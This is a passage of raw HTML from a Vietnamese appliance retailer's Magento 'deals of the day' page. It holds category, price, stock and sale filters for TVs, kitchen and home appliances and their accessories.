                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Sản Phẩm Mới">
            
                                            <a class="am-filter-item-69768fbdd5159                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="S&#x1EA3;n&#x20;Ph&#x1EA9;m&#x20;M&#x1EDB;i"
                   title="S&#x1EA3;n&#x20;Ph&#x1EA9;m&#x20;M&#x1EDB;i"
                   href="https://www.cocorolife.vn/vi/new.html"
                                    >
            
                            <span class="label">Sản Phẩm Mới</span>
            
                            <span class="count">36<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="165"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                        -is-collapsible                                                    -is-expanded                                        -filter-parent            "
            data-label="Thiết bị nghe nhìn">
            
                                            <a class="am-filter-item-69768fbdd559a                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Thi&#x1EBF;t&#x20;b&#x1ECB;&#x20;nghe&#x20;nh&#xEC;n"
                   title="Thi&#x1EBF;t&#x20;b&#x1ECB;&#x20;nghe&#x20;nh&#xEC;n"
                   href="https://www.cocorolife.vn/vi/audio-visual.html"
                                    >
            
                            <span class="label">Thiết bị nghe nhìn</span>
            
                            <span class="count">12<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="102"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                    
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="TV">
            
                                            <a class="am-filter-item-69768fbdd5a14                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="TV"
                   title="TV"
                   href="https://www.cocorolife.vn/vi/audio-visual/tv.html"
                                    >
            
                            <span class="label">TV</span>
            
                            <span class="count">12<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="103"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cocorolife.vn/vi/deals-of-the-day.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                    <li class="item
                                        -is-collapsible                                                    -is-expanded                                        -filter-parent            "
            data-label="Thiết bị nhà bếp">
            
                                            <a class="am-filter-item-69768fbdd5e9a                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Thi&#x1EBF;t&#x20;b&#x1ECB;&#x20;nh&#xE0;&#x20;b&#x1EBF;p"
                   title="Thi&#x1EBF;t&#x20;b&#x1ECB;&#x20;nh&#xE0;&#x20;b&#x1EBF;p"
                   href="https://www.cocorolife.vn/vi/small-home-appliances.html"
                                    >
            
                            <span class="label">Thiết bị nhà bếp</span>
            
                            <span class="count">106<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="105"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                    
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Lò vi sóng">
            
                                            <a class="am-filter-item-69768fbdd634b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="L&#xF2;&#x20;vi&#x20;s&#xF3;ng"
                   title="L&#xF2;&#x20;vi&#x20;s&#xF3;ng"
                   href="https://www.cocorolife.vn/vi/small-home-appliances/microwave.html"
                                    >
            
                            <span class="label">Lò vi sóng</span>
            
                            <span class="count">32<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="107"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Nồi cơm điện">
            
                                            <a class="am-filter-item-69768fbdd6794                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="N&#x1ED3;i&#x20;c&#x01A1;m&#x20;&#x0111;i&#x1EC7;n"
                   title="N&#x1ED3;i&#x20;c&#x01A1;m&#x20;&#x0111;i&#x1EC7;n"
                   href="https://www.cocorolife.vn/vi/small-home-appliances/rice-cooker.html"
                                    >
            
                            <span class="label">Nồi cơm điện</span>
            
                            <span class="count">41<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="108"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Nồi nấu đa năng">
            
                                            <a class="am-filter-item-69768fbdd6c0c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="N&#x1ED3;i&#x20;n&#x1EA5;u&#x20;&#x0111;a&#x20;n&#x0103;ng"
                   title="N&#x1ED3;i&#x20;n&#x1EA5;u&#x20;&#x0111;a&#x20;n&#x0103;ng"
                   href="https://www.cocorolife.vn/vi/small-home-appliances/multi-cooker.html"
                                    >
            
                            <span class="label">Nồi nấu đa năng</span>
            
                            <span class="count">1<span class="filter-count-label">
                        sản phẩm</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="109"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Nồi chiên không dầu">
            
                                            <a class="am-filter-item-69768fbdd7061                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="N&#x1ED3;i&#x20;chi&#xEA;n&#x20;kh&#xF4;ng&#x20;d&#x1EA7;u"
                   title="N&#x1ED3;i&#x20;chi&#xEA;n&#x20;kh&#xF4;ng&#x20;d&#x1EA7;u"
                   href="https://www.cocorolife.vn/vi/small-home-appliances/air-fryer.html"
                                    >
            
                            <span class="label">Nồi chiên không dầu</span>
            
                            <span class="count">5<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="110"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Bình đun siêu tốc">
            
                                            <a class="am-filter-item-69768fbdd7491                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="B&#xEC;nh&#x20;&#x0111;un&#x20;si&#xEA;u&#x20;t&#x1ED1;c"
                   title="B&#xEC;nh&#x20;&#x0111;un&#x20;si&#xEA;u&#x20;t&#x1ED1;c"
                   href="https://www.cocorolife.vn/vi/small-home-appliances/kettle.html"
                                    >
            
                            <span class="label">Bình đun siêu tốc</span>
            
                            <span class="count">5<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="111"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Bình thủy điện">
            
                                            <a class="am-filter-item-69768fbdd78a9                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="B&#xEC;nh&#x20;th&#x1EE7;y&#x20;&#x0111;i&#x1EC7;n"
                   title="B&#xEC;nh&#x20;th&#x1EE7;y&#x20;&#x0111;i&#x1EC7;n"
                   href="https://www.cocorolife.vn/vi/small-home-appliances/jar-pot.html"
                                    >
            
                            <span class="label">Bình thủy điện</span>
            
                            <span class="count">12<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="112"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Máy vắt cam">
            
                                            <a class="am-filter-item-69768fbdd7d12                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="M&#xE1;y&#x20;v&#x1EAF;t&#x20;cam"
                   title="M&#xE1;y&#x20;v&#x1EAF;t&#x20;cam"
                   href="https://www.cocorolife.vn/vi/small-home-appliances/citrus-juicer.html"
                                    >
            
                            <span class="label">Máy vắt cam</span>
            
                            <span class="count">4<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="113"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Máy xay sinh tố">
            
                                            <a class="am-filter-item-69768fbdd816c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="M&#xE1;y&#x20;xay&#x20;sinh&#x20;t&#x1ED1;"
                   title="M&#xE1;y&#x20;xay&#x20;sinh&#x20;t&#x1ED1;"
                   href="https://www.cocorolife.vn/vi/small-home-appliances/blender.html"
                                    >
            
                            <span class="label">Máy xay sinh tố</span>
            
                            <span class="count">4<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="114"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Lò nướng điện">
            
                                            <a class="am-filter-item-69768fbdd8582                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="L&#xF2;&#x20;n&#x01B0;&#x1EDB;ng&#x20;&#x0111;i&#x1EC7;n"
                   title="L&#xF2;&#x20;n&#x01B0;&#x1EDB;ng&#x20;&#x0111;i&#x1EC7;n"
                   href="https://www.cocorolife.vn/vi/small-home-appliances/electric-oven.html"
                                    >
            
                            <span class="label">Lò nướng điện</span>
            
                            <span class="count">2<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="115"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cocorolife.vn/vi/deals-of-the-day.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                    <li class="item
                                        -is-collapsible                                                    -is-expanded                                        -filter-parent            "
            data-label="Thiết bị gia dụng">
            
                                            <a class="am-filter-item-69768fbdd8a6e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Thi&#x1EBF;t&#x20;b&#x1ECB;&#x20;gia&#x20;d&#x1EE5;ng"
                   title="Thi&#x1EBF;t&#x20;b&#x1ECB;&#x20;gia&#x20;d&#x1EE5;ng"
                   href="https://www.cocorolife.vn/vi/home-appliances.html"
                                    >
            
                            <span class="label">Thiết bị gia dụng</span>
            
                            <span class="count">139<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="106"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                    
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Máy lọc không khí">
            
                                            <a class="am-filter-item-69768fbdd8eed                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="M&#xE1;y&#x20;l&#x1ECD;c&#x20;kh&#xF4;ng&#x20;kh&#xED;"
                   title="M&#xE1;y&#x20;l&#x1ECD;c&#x20;kh&#xF4;ng&#x20;kh&#xED;"
                   href="https://www.cocorolife.vn/vi/home-appliances/air-purifier.html"
                                    >
            
                            <span class="label">Máy lọc không khí</span>
            
                            <span class="count">28<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="116"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Máy lạnh">
            
                                            <a class="am-filter-item-69768fbdd9305                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="M&#xE1;y&#x20;l&#x1EA1;nh"
                   title="M&#xE1;y&#x20;l&#x1EA1;nh"
                   href="https://www.cocorolife.vn/vi/home-appliances/air-conditioner.html"
                                    >
            
                            <span class="label">Máy lạnh</span>
            
                            <span class="count">25<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="117"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Quạt">
            
                                            <a class="am-filter-item-69768fbdd96f6                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Qu&#x1EA1;t"
                   title="Qu&#x1EA1;t"
                   href="https://www.cocorolife.vn/vi/home-appliances/fan.html"
                                    >
            
                            <span class="label">Quạt</span>
            
                            <span class="count">12<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="118"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Tủ lạnh">
            
                                            <a class="am-filter-item-69768fbdd9ab4                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="T&#x1EE7;&#x20;l&#x1EA1;nh"
                   title="T&#x1EE7;&#x20;l&#x1EA1;nh"
                   href="https://www.cocorolife.vn/vi/home-appliances/refrigerator.html"
                                    >
            
                            <span class="label">Tủ lạnh</span>
            
                            <span class="count">35<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="119"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Máy giặt">
            
                                            <a class="am-filter-item-69768fbdd9ed9                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="M&#xE1;y&#x20;gi&#x1EB7;t"
                   title="M&#xE1;y&#x20;gi&#x1EB7;t"
                   href="https://www.cocorolife.vn/vi/home-appliances/washing-machine.html"
                                    >
            
                            <span class="label">Máy giặt</span>
            
                            <span class="count">16<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="163"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cocorolife.vn/vi/deals-of-the-day.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Máy hút bụi">
            
                                            <a class="am-filter-item-69768fbdda3a1                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="M&#xE1;y&#x20;h&#xFA;t&#x20;b&#x1EE5;i"
                   title="M&#xE1;y&#x20;h&#xFA;t&#x20;b&#x1EE5;i"
                   href="https://www.cocorolife.vn/vi/may-hut-bui.html"
                                    >
            
                            <span class="label">Máy hút bụi</span>
            
                            <span class="count">3<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="212"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                        -is-collapsible                                                    -is-expanded                                        -filter-parent            "
            data-label="Phụ kiện">
            
                                            <a class="am-filter-item-69768fbdda7b1                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Ph&#x1EE5;&#x20;ki&#x1EC7;n"
                   title="Ph&#x1EE5;&#x20;ki&#x1EC7;n"
                   href="https://www.cocorolife.vn/vi/accessories.html"
                                    >
            
                            <span class="label">Phụ kiện</span>
            
                            <span class="count">32<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="195"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                    
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Phụ kiện máy lọc khí">
            
                                            <a class="am-filter-item-69768fbddac94                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Ph&#x1EE5;&#x20;ki&#x1EC7;n&#x20;m&#xE1;y&#x20;l&#x1ECD;c&#x20;kh&#xED;"
                   title="Ph&#x1EE5;&#x20;ki&#x1EC7;n&#x20;m&#xE1;y&#x20;l&#x1ECD;c&#x20;kh&#xED;"
                   href="https://www.cocorolife.vn/vi/accessories/filter-of-air-purifier.html"
                                    >
            
                            <span class="label">Phụ kiện máy lọc khí</span>
            
                            <span class="count">23<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="147"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Phụ kiện TV">
            
                                            <a class="am-filter-item-69768fbddb0d8                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Ph&#x1EE5;&#x20;ki&#x1EC7;n&#x20;TV"
                   title="Ph&#x1EE5;&#x20;ki&#x1EC7;n&#x20;TV"
                   href="https://www.cocorolife.vn/vi/accessories/phu-kien-tivi.html"
                                    >
            
                            <span class="label">Phụ kiện TV</span>
            
                            <span class="count">3<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="190"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Phụ kiện nồi cơm">
            
                                            <a class="am-filter-item-69768fbddb4eb                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Ph&#x1EE5;&#x20;ki&#x1EC7;n&#x20;n&#x1ED3;i&#x20;c&#x01A1;m"
                   title="Ph&#x1EE5;&#x20;ki&#x1EC7;n&#x20;n&#x1ED3;i&#x20;c&#x01A1;m"
                   href="https://www.cocorolife.vn/vi/accessories/phu-kien-noi-com.html"
                                    >
            
                            <span class="label">Phụ kiện nồi cơm</span>
            
                            <span class="count">1<span class="filter-count-label">
                        sản phẩm</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="193"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Phụ kiện máy lạnh">
            
                                            <a class="am-filter-item-69768fbddb90c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Ph&#x1EE5;&#x20;ki&#x1EC7;n&#x20;m&#xE1;y&#x20;l&#x1EA1;nh"
                   title="Ph&#x1EE5;&#x20;ki&#x1EC7;n&#x20;m&#xE1;y&#x20;l&#x1EA1;nh"
                   href="https://www.cocorolife.vn/vi/accessories/phu-kien-may-lanh.html"
                                    >
            
                            <span class="label">Phụ kiện máy lạnh</span>
            
                            <span class="count">2<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="191"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Phụ kiện lò vi sóng">
            
                                            <a class="am-filter-item-69768fbddbd6a                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Ph&#x1EE5;&#x20;ki&#x1EC7;n&#x20;l&#xF2;&#x20;vi&#x20;s&#xF3;ng"
                   title="Ph&#x1EE5;&#x20;ki&#x1EC7;n&#x20;l&#xF2;&#x20;vi&#x20;s&#xF3;ng"
                   href="https://www.cocorolife.vn/vi/accessories/phu-kien-lo-vi-song.html"
                                    >
            
                            <span class="label">Phụ kiện lò vi sóng</span>
            
                            <span class="count">2<span class="filter-count-label">
                        mục</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="194"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
                    <li class="item
                                                                -is-expanded                                        -filter-parent            "
            data-label="Phụ kiện tủ lạnh">
            
                                            <a class="am-filter-item-69768fbddc1a6                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Ph&#x1EE5;&#x20;ki&#x1EC7;n&#x20;t&#x1EE7;&#x20;l&#x1EA1;nh"
                   title="Ph&#x1EE5;&#x20;ki&#x1EC7;n&#x20;t&#x1EE7;&#x20;l&#x1EA1;nh"
                   href="https://www.cocorolife.vn/vi/accessories/phu-kien-tu-lanh.html"
                                    >
            
                            <span class="label">Phụ kiện tủ lạnh</span>
            
                            <span class="count">1<span class="filter-count-label">
                        sản phẩm</span></span>
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="192"
                       type="radio"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cocorolife.vn/vi/deals-of-the-day.html"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cocorolife.vn/vi/deals-of-the-day.html"
                }
            }
        }
    </script>
    </ul>
</form>
<script>
    require(['jquery'], function($) {
        $('.filter-options-item').each(function() {
            $(this).find('.am-filter-items-attr_category_ids').parents('.filter-options-item').addClass('am-filter-category');
        });
    });
</script>

</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Giá</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges"
      data-am-js="ranges"
      data-amshopby-filter="attr_price"
      data-amshopby-filter-request-var="price"
      autocomplete="off">
    <ol class="items am-filter-items-attr_price                -am-singleselect"
        >
                                                <li class="item "
            data-label="0 ₫ - 10,000,000 ₫">
                                            <a
                    class="am-filter-item-69768fbddcad6"
                    data-am-js="filter-item-default"
                    href="https://www.cocorolife.vn/vi/deals-of-the-day.html?price=0.00-10000000.00"
                     rel="nofollow"                >

                    <span class="label"><span class="price">0 ₫</span> - <span class="price">10,000,000 ₫</span></span>
                                            <span class="count">59<span class="filter-count-label">
                                mục</span></span>
                                    </a>
                <input
                    name="amshopby[price][]"
                    value="0.00-10000000.00"
                    type="radio"
                    style=""
                                    />
                                        </li>
                                        <li class="item "
            data-label="10,000,000 ₫ - 20,000,000 ₫">
                                            <a
                    class="am-filter-item-69768fbddcc66"
                    data-am-js="filter-item-default"
                    href="https://www.cocorolife.vn/vi/deals-of-the-day.html?price=10000000.00-20000000.00"
                     rel="nofollow"                >

                    <span class="label"><span class="price">10,000,000 ₫</span> - <span class="price">20,000,000 ₫</span></span>
                                            <span class="count">18<span class="filter-count-label">
                                mục</span></span>
                                    </a>
                <input
                    name="amshopby[price][]"
                    value="10000000.00-20000000.00"
                    type="radio"
                    style=""
                                    />
                                        </li>
                                        <li class="item "
            data-label="20,000,000 ₫ - 30,000,000 ₫">
                                            <a
                    class="am-filter-item-69768fbddcdc8"
                    data-am-js="filter-item-default"
                    href="https://www.cocorolife.vn/vi/deals-of-the-day.html?price=20000000.00-30000000.00"
                     rel="nofollow"                >

                    <span class="label"><span class="price">20,000,000 ₫</span> - <span class="price">30,000,000 ₫</span></span>
                                            <span class="count">6<span class="filter-count-label">
                                mục</span></span>
                                    </a>
                <input
                    name="amshopby[price][]"
                    value="20000000.00-30000000.00"
                    type="radio"
                    style=""
                                    />
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Lưu kho</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges"
      data-am-js="ranges"
      data-amshopby-filter="stock"
      data-amshopby-filter-request-var="stock"
      autocomplete="off">
    <ol class="items am-filter-items-stock                -am-singleselect"
        >
                                                <li class="item "
            data-label="Còn hàng">
                                            <a
                    class="am-filter-item-69768fbddcfcf"
                    data-am-js="filter-item-default"
                    href="https://www.cocorolife.vn/vi/deals-of-the-day.html?stock=1"
                     rel="nofollow"                >

                    <span class="label">Còn hàng</span>
                                            <span class="count">61<span class="filter-count-label">
                                mục</span></span>
                                    </a>
                <input
                    name="amshopby[stock][]"
                    value="1"
                    type="radio"
                    style="display: none;"
                                    />
                                        </li>
                                        <li class="item "
            data-label="Tạm hết hàng">
                                            <a
                    class="am-filter-item-69768fbddd124"
                    data-am-js="filter-item-default"
                    href="https://www.cocorolife.vn/vi/deals-of-the-day.html?stock=2"
                     rel="nofollow"                >

                    <span class="label">Tạm hết hàng</span>
                                            <span class="count">22<span class="filter-count-label">
                                mục</span></span>
                                    </a>
                <input
                    name="amshopby[stock][]"
                    value="2"
                    type="radio"
                    style="display: none;"
                                    />
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Mới</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges"
      data-am-js="ranges"
      data-amshopby-filter="am_is_new"
      data-amshopby-filter-request-var="am_is_new"
      autocomplete="off">
    <ol class="items am-filter-items-am_is_new                -am-singleselect"
        >
                                                <li class="item "
            data-label="Mới">
                                            <a
                    class="am-filter-item-69768fbddd30d"
                    data-am-js="filter-item-default"
                    href="https://www.cocorolife.vn/vi/deals-of-the-day.html?am_is_new=1"
                     rel="nofollow"                >

                    <span class="label">Mới</span>
                                            <span class="count">20<span class="filter-count-label">
                                mục</span></span>
                                    </a>
                <input
                    name="amshopby[am_is_new][]"
                    value="1"
                    type="radio"
                    style=""
                                    />
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Sản phẩm đang khuyến mãi</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges"
      data-am-js="ranges"
      data-amshopby-filter="am_on_sale"
      data-amshopby-filter-request-var="am_on_sale"
      autocomplete="off">
    <ol class="items am-filter-items-am_on_sale                -am-singleselect"
        >
                                                <li class="item "
            data-label="Sản phẩm đang khuyến mãi">
                                            <a
                    class="am-filter-item-69768fbddd4f1"
                    data-am-js="filter-item-default"
                    href="https://www.cocorolife.vn/vi/deals-of-the-day.html?am_on_sale=1"
                     rel="nofollow"                >

                    <span class="label">Sản phẩm đang khuyến mãi</span>
                                            <span class="count">83<span class="filter-count-label">
                                mục</span></span>
                                    </a>
                <input
                    name="amshopby[am_on_sale][]"
                    value="1"
                    type="radio"
                    style=""
                                    />
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div></div></div></div><div class="page-bottom"><div class="page-bottom-content container">
<div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"H\u00ecnh \u1ea3nh","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget"}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"T\u00ean","sortOrder":"1","displayArea":"details-area"}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Gi\u00e1","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular 